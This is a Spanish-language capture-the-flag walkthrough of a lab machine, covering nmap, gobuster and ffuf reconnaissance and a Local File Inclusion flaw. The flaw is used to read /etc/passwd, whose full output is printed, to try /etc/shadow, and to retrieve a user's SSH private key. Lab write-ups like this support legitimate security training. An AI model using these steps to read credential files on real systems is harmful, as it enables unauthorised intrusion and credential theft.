
La IP objetivo será: 10.65.139.182.
Se Completa la 1er pregunta debido a que no solicita ningún dato.
Se puebra conexión hacia la IP objetivo.

Se realiza la búsqueda de todos los puertos con nmap. (nmap -p- 10.65.139.182). Se encontró 3 puertos abiertos (FTP 21, SSH 22 y HTTP 80)


Se realizó un escaneo con nmap para descubrir la versión utilizando los script por defecto, se revisó dichas versiones y no se encontró una vulnerabilidad directa para explotar.


Se cargó el puerto 80 en el navegador y se observa la pagina por defecto de Apache, damos click derecho y “Ver pagina fuente”.


Visualizamos un indicio de que el dominio: “team.thm“ es el que debería resolver la IP objetivo.
Se agrega lo siguiente en el archivo /etc/hosts para que resuelva: 10.65.139.182 team.thm. (con el comando: nano /etc/hosts lo editas).
Verificas que este correctamente agregado en el archivo: /etc/host. Comando: cat /etc/hosts | grep “team.thm”


Cargamos en el navegador el dominio “team.thm” y nos carga la página web.

Se realiza una búsqueda de directorios (comando: gobuster dir -u http://team.thm -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x txt, js, php, zip -s 200,204,301,302,307,401 -b “” -t 200 -k).


Los directorios encontrados “/script” y “/assets” se tiene el acceso denegador por autorización, sin embargo el directorio “/robots.txt” nos da la palabra “dale”.


Como información adicional, un Hint de la Flag nos indica que hay un sitio llamado “dev” que está en construcción.



Se realiza una busqueda de subdominios que tengan la palabra “dev”.
Comando: ffuf -u http://team.thm -H "Host: FUZZ.team.thm" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -fc 404 -mc 200 | grep "dev"


Se toma el primero y se agrega en el archivo: /etc/hosts para poder resolverlo con la misma IP Objetivo.
Luego verifica con el comando: cat /etc/hosts | grep “team.thm”

Se carga el subdominio + dominio: “dev.team.thm” en el navegador y se observa un enlace web vinculado.


Nos lleva a la URL: http://dev.team.thm/script.php?page=teamshare.php, sin embargo se observa una vulnerabilidad de Local File Inclusion (LFI) o incluso Remote File Inclusion (RFI) debido al parametro “page”.


Se hace una búsqueda de la ruta “/etc/passwd” donde se encuentran los usuarios del sistema y nos da como resultados los usuarios creados en el Objetivo Linux. (Usuarios encontrados: root, dale, gyles y ubuntu).
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false dale:x:1000:1000:anon,,,:/home/dale:/bin/bash gyles:x:1001:1001::/home/gyles:/bin/bash ftpuser:x:1002:1002::/home/ftpuser:/bin/sh ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-timesync:x:112:117:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin tss:x:113:120:TPM software stack,,,:/var/lib/tpm:/bin/false tcpdump:x:114:121::/nonexistent:/usr/sbin/nologin fwupd-refresh:x:115:122:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin ssm-user:x:1003:1005::/home/ssm-user:/bin/sh ubuntu:x:1004:1007:Ubuntu:/home/ubuntu:/bin/bash

Se intenta con la ruta “/etc/shadow” donde se encuentra los password, sin nos nos arroja nada, posiblemente por que el usuario donde se encuentra esta vulnerabilidad no tiene privilegios.


Se realiza la captura con burpsuite para una manipulación manual de los Request HTTP.

Se lleva al módulo “Repeater” para probar varias rutas, entre ellas se encontró la clave privada ssh (id_rsa) del usuario “dale” en la ruta: “/etc/ssh/sshd_config”


Debido a que tiene el carácter “#” delante de cada fila, se utiliza notepad para eliminarlos.
